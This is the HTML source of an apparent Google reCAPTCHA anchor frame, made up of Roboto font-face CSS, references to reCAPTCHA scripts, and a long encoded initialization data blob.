  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R9ylsdX8IlETpglWNFzSsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R9ylsdX8IlETpglWNFzSsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R9ylsdX8IlETpglWNFzSsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wphhHQFjWUNGUltxMGzCsU/Cg8KgGC3DgDPDkQTCoz3DqA/[base64]/D8Kfw5rDuMK6HsO3woIzw4vDu8Ouw4rDlMOUwpPDoMOeOjwfWTIxw7FxJsOrFMKOVQZ2QDFhw4zDhcOewpptwq7DuDodwoUWwp3CvjPChjxiwpHDiT7CkMK8VB1fYxTChcKjbMO3wo0RaMKqwovCrynCmcKXAcOdEB3DthcKwq3CgD/[base64]/Cq8ORw7bClcKbTSHClFvCocKdAcOYwp5rYlXDkV/DnWIfP8OGw5NqRMK0NRbCkHvDigdBw5B2MR3DscKvwqw6wpnDoV3DmkRbKQ1ZHsOzVSIEw7ZrEsOIw5dswpFtSBsSw4IQw4rDjcO8LcOVw5TCuDXDhngIWlHDkMKuNDt+w4XCrTfCh8KlwoQBRgvDmMO8OmPCr8O1FE4/fcK/[base64]/V8KPwpMTUMKpw5QJwqfChyk/wpRmw5fDizLDogAvB8OEMMOgTylcwrcaaMKgKMO5eQtPFn7DqBPDlkTCvQHDo8OsUsOswo3DqjR8wpMtT8KyEQfCmsOew4RQblVxw7IVw4ZcYMO7wrEIImXDvSQ2wrNFwrQ0a0spw6nDtMO2R3/ChA3CusKCdcK/C8KFBhh7fsKow7bCocKnwrN4W8KQw5R1EjkQU3zDvsKjwpNIwpAdM8K2w4A1IR5xDDzDjUxZwp/[base64]/[base64]/wqB4bMKKw4ZzJhDCv3jDu2zDqm99wotTw5IJf8K1w4k/wp57LDNlw4fCgx/DuXMqw4xpXjfCs8KsQAcvwogBRMO5XcOmwq7Dl8KdVVJKwqMzwpskF8O7w4QbNsKfw651UsKjwrhrQMOCwq0LC8KICcOxOcKLPsO7TMOBYQTCq8K0w4xrwrHDlizColvCtMKawogZfV8HPXnCtsOuwrjDuinCpMKcM8K/MSUmRMKswqByNcORwqgrdMOewppHeMO/OsOYw5kjG8K7P8OkwoXCv3hcw4YmYjrDomPCscOewpTDsjVeXT3DksOuwqYNw7LCi8Obw5jDjmTCvjc+HmEMBcOZwqhTTsOGw5PCpMKtSMKBL8KKwoIjwr3Dj3jDr8KHLHMzKCjDssKnAcOlw7fDpsKAUFHCvBfDvxlqw4rCpsKvw5cVwrvDjnbCqm/CgwlhFCcUScKxDcOsZsOtwqY8wo0tADLDnlE1w5VJAXDDmsODwrcbScOtwqoxW2lwwp9bw4Y8b8OGQxrCm00IUcKUDyQpN8KCwpwTwobDisOQRXPDg13CgE/CtMO/BVjCgsOKw6nCpV/Cm8OPwoPDljdVwp/CncK8ETFawpAKw4kQBRnDnF1WP8OGw6dpwqDDokQ0wrtIJcKVTsK0w6XChMK9wqHCpG0qw7VzwrbCgMOuwoXDoGHDhcOWCMKAworCmgZwD2Y6KSnCh8OxwoZqwp1jwqEhAsK+KsKxwq/DvhfDiB4Dw5x9LU3Dn8KPwoNcfmJdA8OQw4gddcOqE3w4w6FBwrB/C37Ct8KUwp7DrMK4FgJBw57ClcKAwovCvAfDnHfDg1zCssOKw6h8w5o+w4nDmSXChBQtwpQ1ZADDi8KseTjDhMK0FDfCrMOKTMK4bAvDlsKAw6HChXMbHsKnw7vChxofw6F3wp7DoQ49w4gSSTB1ccK7wpBdw5sYw6wOCB1/wrExwodGYDsrA8OMwrfCh2BdwpplbRhPdE/[base64]/wr3DmsKSRcOEw6jClsKfw5BOJivDisOiwpbCt8OIeX7DplkvwofDqyouw7fCt3fCtHdkfHxTb8OIGHs+Q0HDu3zDrMO+wq7Cu8KFKWnCnWfChj8EViTCgsOaw4xhw7JywqFvwqV0bxPCr3bDlsKCVsOzPMK/QQgpwr3Dv31Uw5vColjDvcOmdcOoPjTChsODw63DicOXw4RSw7/CiMO8w6LCrXZrw6ttbE/CkMKyw5LCocODbVZXZAM2w6p6ZsK3woAfOcKMwrfCssO6wqDCn8Oww6trw7bCocOnw4FvwrJHwoHCjg8/TMKYZmdGwo3DjMOrw6F1w6pYwqfDowcoYcKEGMO6HWQ8F3UleVE/YFbCt0LDhVfCksOOwpdywq/[base64]/ClgpULnXCqwTCoQw4RsKkwr5xQ2E/VDfCjsKZw7E4KsKJZcOYThhGw6YJwrHCvx7Dv8KBw4fDgcKywobDtRQZw6nCr3Mxw57DqcOyZsOXwo3DucK/I0TDh8KPE8OrKsK5wo9MCcK2NUvCsMKFVmHDgcORw7LChcKHK8O8w7PDrF7CncO2WMKIwpMWKyXDtcOAZ8OjwoV3wq9/w7Y7PMKpSytQwrZ2wrsoTcOkw5nDv0MsR8OaXAVswp/[base64]/DocKzL8Ocw4/CksOPbsKVw47CsMKlwpnDpQVLOcKdw5PDucOLwpl/TABDM8OKwpjDkUdow4RZw5HDkGl6wrvDk07Cs8KJw5vCiMOtwrLCmcKdfcOnP8KLfcOAw591wo8zwrErw5PDjsOWw4cFU8KTaXjCkA/ClD3DlMKTworCpmvCnMKkdjUueSfCoGzDocOzAsKYT1bCk8KFLWEFXMOsdXjDu8K/O8KGw7JRST84w4XDp8OywqbDpAltw5nDsMOLaMKmLcOYAzHDklY0RTTDuzbCty/[base64]/wpfClwzCpcOXwoIsw5HDhn/[base64]/w41hBsKKL8OowpZQw6HDvsK5wo3ClgfDkyHCsDPDog3DhsO1T0rCrMKZw4txOFfDmh3Dnn/Doy/[base64]/CpMKrYcO8JlsABEIIw4vDlcOXw6c3wpxkw7QUw4tsPn1cGmghwp7CpXQcLcOrwrrDuMKZRTnCucKwURUPw71NccKLwrzDjMKjw6p9JT4ZwrQsJsKVIxHCn8K6wrNwwo3DicOjGsOnFMK+RcKPIsOxw4rCoMOiw7/Ds3DDvMOJfMKUwrAkXyzCoAjCi8Khw4/CjcKgwoHCkEDCs8KtwqoTTsOgUsK3CiUIw7sDwodHalRuVcO/aWTDoTfChsKqewjDkmzDjEohTsOSwpXCjsOHwpFDw4k5w69bZ8OAUMKeScKCwqkEdsKFwpQ3Ch7CvcKTTMKPwo3Cv8OSKsKQAADCqFJkw5tpSxXChysbDsOTwqHDvUHDmConPMO2RTnCsyTCg8OhZMO/wrPDk24lBcOLGMKMwoo1wrTDhFzDjB0bw43DtcKHXsO6QsO8w7h/[base64]/[base64]/[base64]/ZUvDlcKCw5bCqUEQP8OqH8ORwrPDo8OeLMOQw5w/P8OTwpUAwp8Pwp3CuMKnIsKTwrzDrcKXPsOhw7/[base64]/IMKww50JOFXCjVNNBz/Dl8OiMkHDkAPDvVlCw6QiBzHCnEoDw6LDmDFzwpLCpsOzw7/CoDTDhsOSw7lUwr/CicKnw4Bmw58Qwq3DmwrDhsOxP0tLS8KxDis1MMOMwrnCvMOLw4/CocOaw6TDmcK5d13DqsKbwqTDu8OrJFYOw5hlMhIAM8OFFsKdYsKRw65+w4NJI08Qw4/Dj3xXwqwJwrbCq0shw4jDgcOrw7zDuyhDWH9lTCrCvcO0IDwXwq16WMOpw4dAZ8OTa8K4w6vDuQfDl8Olw73CjSxuwofDgSXCj8KmQsKKw6bClhlNwpxlOsOgw6BWU1PCiGN/QcOwwpjDt8OUwoPCiAFvwqgmPhbDhwHDsEjDhMOTRCMTw6PDjsOYw47DpsOfwr/CisO2JzDCpMKXw7nDnn8Qw7/CoWfDi8OKXcKjwrvCkMKMXCrDrWnCpMK7KMKUw6bCokJaw7/[base64]/woF8w5kCJ24nwojCimfDsVQ+dcKJLz3CtsO+En5EKWHDh8OcwqbCtSRVUsOCw5jCrj5NE3jCuDvDm0J4wpphBsOCw6fClcKwWjgywpzCggDCpB95wrkNw7fCmEcWaDg2wpzClsOrdsKGPGTCvUTDtcO7wqzDkHoYQcK2UC/DlSbDr8Oiwr9/RynCkcKGbQE1LArDgsKewrpCw6TDs8OOw5zCmMOawrrCrg3CnlwwDyRQw7DCpMO0VTDDgMOzwpRjwoDDgsOgwo/ClsOnw7XCs8Oyw7fCqsKOFMOidsK1wo3Con57w6jCqDAWdsKXIgchNcOYw79XwrJkwpLDocOvFWx/[base64]/Cp2nDlcKWY8KODULDncK4wpBZZ0jDnQPDtMK9UBIyw6IDw6VLw6Now7LCp8OWQMOzw4vDmsObWzY3woF/w7knRsO8PFtZwrttwrvCh8OufyNZMMOWwp7CqMOAwo7CuRAkAMOhC8Kdf18+UEbDmFgBw5DDk8OawpHCucK2w7PDs8KPwqJlwrDDqwstwqZ/GBlQGMKMw4vDh3/CgSjCq2tDw73CiMONJUDCpShLe1LCkGHCnU5EwqlCw5vDj8Klw4DDtRfDtMKmw7PDsMOew7hKO8OeX8O8EQBwL3paR8Kjw4NtwrJ/wogmwr4tw6NNw6kswrfDtsO0Hglmw4J0RSzDvcKEPcOIw7rDrMK3BcOLSD/DggXDkcKKYR3Dg8KJwoPCk8KwZ8OHVcKqDMOHawrDqcKTSx8QwrJYL8OCw7EBworCr8KMNRFQwrk5Q8K+f8K8HyHClW3Dp8OxE8OYVsKtX8KOVCFpw6Q1wo4iw6JZXMOAw7nCqmPCgsOQw5/Cl8KUw5vCvcK5w4HChcOWw4rDgDNPXn5Id8K7w4oXYCjCsxXDiBfCt8KXOsKdw6U5XcKvC8KtUcKMSFZ3b8O0VElqExLChCnDmAVwIMOtw7nCq8KtwrMKAi7ClFw0w7LDiRPCnXtiwo3Dn8KYPBzDgUHCiMOSKSnDtkvCtMOzFsOqXMKYw7/DjcKywrYxw5zCh8OdKyTCnW/DmGjDjn44w4vCh2spYS9UOcOHT8KPw7fDhMKAAsOswpk2EMOUwo7Cg8KRwpLDrMOjwoDCsgfDnxLCkEM8OHjDhGzCkTfCosO9c8KYfVN/HXHCh8KKE1jDgMObw5XDn8OTODoVwpnDhQXDrsKhw6l8w5o3EcK1EcKSVcKePgHDp0XCj8OUO09hw7Z8wrZ0wobCuHA5bmtvHMOsw7ZiajfCpsK/WsK4R8Ksw55dwrDDuRTCgW/Cpw7DssKpH8KhKXVvGB1IWcOHDsOiPcKhPC49w7DCrm3DjcOVW8Ktwr3DosOrwpJEa8K/wqXCnx/Cs8Knwo/CmidXwpt5w5jCvcKbw5rCtH7DvTV7wobCncK7woExw5/CqW4jwrLCky9BAsKzb8K1w41/wqpKwovCsMKMLSZcw7xJw6jCoGDDllbDq1PDvV8vw4Ehd8KSQELDvxsEXiYEWsK5wrHCmRU2w5LDgsO8wpbDpGJaN3ltw7/CqGjDkEYsOh8cYsKzwqtHKcOUw5LChw0iOsKTwqzCtcKtMMOhG8OtwpdkM8OsHhA/SMOowqTCpsKLwrBAw74fWS7CnibDu8K+w7PDrcO5cSl4fn0eE03DiELCqSvDnixgwojChEXCmynCksK2w40ewoJELzxbNsOBwq7Dq05fw5DCh3Fcw6nCpG8pwoYAw49Awq4Ywr/CpMOPfcOvwpJdRH9iw4/DikHCnMKuQl4YwozDvjpnBMKNDiI9Bj5BNcOLwprDmcKRW8Kow4bDmBPDrwPCpQ4Hw4rCqz7DpT7DvMO0enp4wonDjzfCiinCmMKfXG0BeMK2w7RyLRPDmcKXw5XCgMOLTMOlwoEyYwM6VnbCqDvClMOJH8KLekfCsWJ3X8KEwpI2w7tzwrvCpsK3wpbCm8KHOsObeQ/DusOFwpDCrWBCwqgqbsKBw7lddMO4NUzDmgvCvg8hMMOmfFLCucOtwoTCsRDCoizCi8KRGGlbw43DgxLCo2HDtyYyEMOXXcKvex3CpMKOwqfCucK/JDbDgnM8I8KWE8OPwpshw5fCp8KYIsKNw7HCkyvDoALClXdRDsKgSDQFw5XCgV5HQcOhwrDCkH3Dt38zwpZowoUfNknCtGzDpErDhiPDhVvDqRnCjMOtwoE9wrNxw77CpmZDwrlBwpHDqSPCi8Kfwo3Dk8OzSMKvw75jU0JAw6vCqsKFw4c/[base64]/woI3w5vDuX0iwpHCoArDosKJwo1OwovCqMORTzXCgMK/DgDDh1fCjcKwOhXClMOjw6nDuHYcwpZXwqJTIsKbU1NRTnYpw69Bw6TCqR4hTMO/DMK4XcOOw4/DosO/PwDCosOUecKhGMKxwrQOw5Z9wq7ClMOYw7N2wozDvMK4wp0BwqDDsFfDoTkvwpsUwrMEw6HDjA4HGMORw5TCqcK1BgdQc8KVw5Ekw5XCj0tnwqHDosOtw6LDhsOkwqvCjcKOPMO4wol+wp4hwoNew5bCoSk3w73Coh3DgH/Dvg5MeMOywpcHw7gmC8OkwqrDicKfTRHDsjgiUy3CqcO9HsOmwprDsTbCkWYJc8Kcwqhrw7BPHhIVw6rDmsKoXcOWfcKbwqJNw6rDgnnDi8O9FW3Dv1/CrMOiw6syJTrDvhBEwoIhwrY5bxLDhMOQw55ZM07Dh8KpbgLDvE5LwqbCnBTDtBLDqA57woLDkxfCv0Z1BTtPwpjCsHzCvcKLcFA0RsOmXkDCgcOcwrbDmDbCncO1RUtrw4RwwrVtTDbCiCfDvsOLw44BwrXCqD/DlVtxw6LDjlphBGRjwqYRw43DhsOTw4UQw4dqY8OaWn84E1F7LCjDqMKKwqUNw5EjwqvCicK0asKiTcONXSHDtDLCtMOhS140MT0Nw6JcPUjDrMKgZcKvwrPDi1zCv8KVwrnDtMOQwrDDpSDDmsKsbkrCmsKzwobDo8Kvw6zDkcO7J1XCn3PDhMOqw6PCusO/esK/[base64]/[base64]/[base64]/DthsnIsKfQxHCuFTCs3gfwqHDi8KIHxxpw73DqQLDo8OKB8OBwocnwp0iwoswUcOVQMK7w5zDrcKCSwt3w5PDmcKSw7YORsK6w6TClCbCgMOzw4wpw6HCvcK4wpbCvcKlw63DnsKEw4lKw5rDqsOhaVU/QMK9wrXDrMOEw5kvZw1uwpZ0Rh7CpnXDlMKLw57DqcKhCMO4CDHCh1ctwqp4w7N8wqvDkGfDgsOXPADDq3TDiMKGwp3DnEjDkmnCoMOZwrFkCVPCrSk2w6t0wq4lwoZJBMKOUgVQw5DDn8KGw4HCgH/CriDCtDrCgz/CuTJHdcOwR0cVL8KuwprDrxRmw4jCglTCtsKBIMK2cl3DucKNwr/DpQvDi0V9w7TCiys3YXF7wokPGsOeIsKZw43DgVDDmDfDrsKLCMK/FFhmTx0TwrzDiMKzw5fCjhNtfhPDtTgkB8OGbkIrcQTDq2/DiDoHwqs/[base64]/DqsK3wqjDn8ODw7lNwq0AMEPDtsORwpDDpm7Dh8OOUsKgwrjCg8KXbMOKHMOICTnCo8OrS3rDusKCE8OHSHvCgsOSUsOvw6B+ZMKaw5LCiXBDwrkhaD4dwp/[base64]/ClMKvLC0becKmNwxpw450esKWcSfDtsOrwq/CljFAdMKxUz8TwqFMw7HCpMKcJMKDWsKRw4QKwpDDgsK1w4DDp3M1PMOvwoJqwpvDsEMEw7PDkDDCnsKUwpo2wrPDuxXCtRF6w4J6YsKGw5zCr0/DuMKKwrXDucOZw5oPKcOfwpMiHcKGDcKxE8KKwrPCqBpkw7ILYU8xD1c5SRPDoMK/MFvDnMOfTMOSw5bCojfDlcKzdTEnPsOnQhgcQ8OebBDDlQRYBcK7w4zCvcKEHFbDpkvDj8OBwqbCqcKuf8Kgw6LCvxvCoMKHw4dlw5sEPxLDphNGwqVnwrdwPXhcwpHCvcKLCcOuelXCi08MwonDj8O3w57DhGV/w6nDm8KhdsKRVDJ+cj/Di2IQJ8KAwoPDumgYcl1jeR3DiELDvhNSwrM2EHPChBTDnW9FGsOqw5DCpU/Dp8KdcWgaw7VXZmFHw4bDlsOjw6V8wqAGw6VxwrPDsBdMcWvCkUUNRMK/OsK3wpnDjiXCpRnChTwNfcK4w794MT3CmMO4woDCiQ7CucKPw4rCk2lgGwLDgAzDj8O1w6d1w4rCimpuwq3CuH0pw5rDoG8wNMOFdMKYI8KUwrAIw7LDs8O/byXDuVPDrW3CmkrDqx/Dg37Dq1TCkMKNRcORGsKgJcOdeHLCiG4ZwpXCnHExJ0MaNz/[base64]/ecOXAMK/w6AACVTDq1DDscOZw7/CtMOSYsKpw6PDqMKMw70mJsK7KcOBwrMhwrkuw59jwqpywq/DhMOxw4PDuVxyA8KXDcKmw59iwpDCvMO6w7xGW2dxw6/DulpVLQXDhkcpDcKaw4ckwojCizZWwqDDvgHDmcOJwp7CvsODwo7CtcKbwooXWcKbCjLDtcOLGsKtWcKZwrwcw5fDgXokwo7DqUhrw6fDpH56L0rDtBPDscK+wqPDs8OFw4hODjR1w6/Cu8KYZ8KWw5oYwojCvsOrw6LDrMKsLMOjw7vClFwlw7oGRRYsw6UiQsOLXiEMw7o1wrjCq24/w6HCp8KrGS1/Wj3DjCfCvcOIw5LCi8KtwrkWGnJhw5PDmz3CkcOVaUNDw57CqsOxw6cOKEUXw6fDtwbCg8KQwqACQcKoHcKhwr/DrCvDqcOBwoAAwro/D8OTw6scS8K1woHCv8Khwr3CiUrDhMKvwo9kwrVswqNHe8OPw7JbwqnCiDJoHlzDlMKGw4QESTgYw73Djj/CmsOlw7Mww77DjRfDlwVEaUPDhHHDnEo0PmLDjCjCnMK1wojCg8KXw40uXsOoe8ODw5PDtQDCqErCoj3CnxvDglfCjMOpw6FNwqdsw6ZSfjzCgcOawrLCpcK8wqHDpyHCn8KZw5MQICQOw4UXw4lFFF/CjMKCw58Sw4VANi7Dm8KtTsKHSGF6wqhZKRDClsKHwqHCuMOHW3vChw/[base64]/CgMOkLMK+Zx1BIsOuw7RjVMK6XMKpw4wXDxowY8OdMsOKwpNbOMKoVcOHw6NXw53DvUrDt8ODw6HChH7DsMKwIk3CpsKeM8KqGMOJworDgABBB8K2wprDvsKpPsOEwpohw5zCuhckw6Q5YcK/worCicOpTcOTQkbDhVILaRBDYwXCoTTCp8K9eVQ3wrXDvmJxwqDDhcOYw7DCpsOZUk3CngbDhiLDk1RoFMOYehAAwqDCvMOWEcOGNT5TT8Kzw4BJw5vDncOPK8KeZ2bDrTXCg8KINsKyLcOEw5wMw5TCjTZkasK5w68zw4NQwqBnw7Bqw60pwp3Dq8KOWVbDlw4iSx/Dk1rChCRpXSAqw5A1wrfCg8KHwpB3DsOva014Y8KVUsKTCcK5wohcw4pMA8OzXUhJwpzDisO3wp/[base64]/Ck8OPw4pew5jDvsOew5/DqcOxbjzDocOqMMOYIcOcGyLDkX7Dq8OMw4TDrsKow5l+w73DosOVw4HDocORZnJAL8KZwrlXw6PCh3RcaEfCrxVXc8Ogw4TCqcObw5MqesKVOcOBd8Kpw6bCux1VLsOBw7jCrGLDmMKJanoswq/[base64]/[base64]/SzrDtcKCU8KPw5lbVMO5ScK1fB3DnMO1Ll95w57CisOwTMKLK0jDqznCrMKPacKZEsOIVsOzwrIxw7PDiRBrw4U/[base64]/[base64]/[base64]/wrspQsK3XWpZw78twpcIw63DuBPCv1Z7wrnDq8Oqwo8SWMObwrDDh8KiwqLDn3vDsSBzDB/DuMOWZhltwohQwp9Dw7XDrAheIMKURmYseFzCvsK7wqvDs3ASw4stK3UpDiZ5w5RSDDkrw4ZPw6o2WgdNwpPDtMKsw5LCpMKewop2OMK2w7jCqcKVNkDDrB3CnMOZEMKQdMOSwrbDkMKmQ11tR3nCrnkFOsOhccKUSWEkUmkYwrNxwqvCksK/bSQqDsKYwqnDjcKeJsOgwoDDkcKDBVzClkZgw4AvAFdOw6Zbw5TDmsKOK8KQUzwZQ8KjwrUlTVRbaj/DlMOKw6xNw73Cil7CnA06fCR2w4IZw7PDnMOywqhuw5fClwXDs8OhFsOuwqnDs8K2QU7DsTbDj8Osw6MzS1Aqw4IdwpE1w7HCuWXDlwU5PsO5LD0NwrDDngzDhcOZDsKmFcKoN8Kyw4/[base64]/CpQzDhMKBwqDCtjXDucOlwotuwpnCg3PCsmA3w5RORsKGYsKbYmzDpcKvwqBWC8KtTQsWQ8KfwohOw6rCkHzDj8O+w6wDNlR+w4waVDF4wqZFIcOeJlzCnMOxS1DDhcKMS8KeIV/CkFDCrcK/w5rCj8KPAQ5+w5FTwrtUJXNwEMOsN8KqwofCtcO0amvDuMKJwpA/wocRw6pHwoLCkcKvTMORw6PDmUDDqVHCu8KIfMK+Oz41w5TDmcKww5XCuytpwrrClcKzw6JqDcOJJsKoEcOPUVRweMOEw4PCrAsie8KfaHU6RxXComnDucKLSmhxw4XDinRSwpBNFArDhQREwpbDiwDCnEoQelwIw5zCvUZ2YsOOwqEHwrrCun4Ow7/[base64]/CvybDnsOTbxPDrArDvcKrwp5ZJ8OtHcKbAcK7W0XCpsOVVMODAcOrX8OlwqzDi8KiUzB/w5nCisObCknDtsO7GsKnOMOYwrdiwrU8WsKkw7bDhsOmSMO0Gw/CvknCu8OjwqxVwoZcw4hGw6DClUPDr0fCqBXCjyrDqMO9V8ORwqfCkMOOwonCgMOHw6zDsWogDcOEI3PDrCo0w5/ClElZw7UmE1PCpBnCslfCpMOfUcOFEMKAfMKhaT1zWy4zwoo5TcKbw7nDvSE1w6sawpHDgsK0WcOGw55Hw7PCgE7CgBtADzrDgxbCoC85wqpXw6xeFzjCmMOaw4bCiMK1w6oPw7rDncOrw71gwpk0VcOiA8K4F8KLRsObw4/CgcOWw7fDp8Kde0AXagVewrzDpsKiAAnDl0ZPVMKmM8OTw5TClcKiJMKPVMKXwoDDkMOMwqHDrsKWeAJ1wrttwpBBa8OPP8OsP8ORw6R/acK7I2nDv1vDoMKaw6wCVw/CjAbDh8KgOsOaZcOyMcOMw4VVXcK0NA1nXQ/DpTnDh8Ocw7AjTVzDhWVyWh45Wy8nZsK9wqjCmsKuScOMS1UDE2zCg8OWRsO+KsKDwr8FecOywoxjGMKAwpE3NR42OGwPVWM8e8OGMlTCunDCoRAWw4dfwpvCkcKvGFYQw6d0ecKtwo7DlcKFw7jCrsOUwqrDi8OPG8Obwp8awqXDslTCmMKJQMOsf8OAC1/DkktKw6IvdMOdwpzDg0VFw7s4acKWNDXDu8ODw4FLwpHCom85w6TCoH9fw4DDtCcQwoYnw7x7JW7Cl8OpI8Ohw4YhwqPCs8O+w6nCt2nDq8KZQ8Ktw4jDgMK2dsO5wqLCrUbDisOqK0XCplA2YsOhwrbDvsKiCzRBw7tmwocyHWYDG8OSw5/DjMKFwqrCmnnCpMO3w7JAFhjCo8K9ZMKtwozCmngVw6TCq8Kqwoc3IsOCwptHXMKlNTvChcOcIEDDo0PCkArDvDvDl8Ofw6cywp/[base64]/CkgXDi8OzKMOuQsOdBVBkwoZqwqYzwpLCti0YdC4Fw7J2DMKRGHsiwofCin0eMhzCsMOIQ8OFwpNnw5jCoMOwacOzw4XDrMKYQCLDmMKQQsOUw6LCtFBQwpdww77CtcK9enomwp3DhRkhw4DDoWTDmGUrZm/Co8Kiw67Cmh9ow7vDgsK/K0Fjw4zDpT8qwq7DongGw6DCn8OQZcKAw5ISw5cnA8OrFT/[base64]/[base64]/Z2x+GE7DkjkiWMKPwqzCq2rCqw/[base64]/Ch39gXcOWw4fDoGvDrxvDu8Kdw4kRw61vMXJJwqPDr8Omw4TCqx9yw5TDpcKOwrBbUF81wpXDoB/CnA5qw6HDpCfDrzpBw6bDqC/[base64]/Dp8OCdynCmGUVw4TDtMKLRMOXPBNkw7bDkHwlUjVaw4UJwpldKMOQK8OZHj7DqsKqRlLDs8OZHlTDk8OnFARxRWsAT8ORw4cqNSp2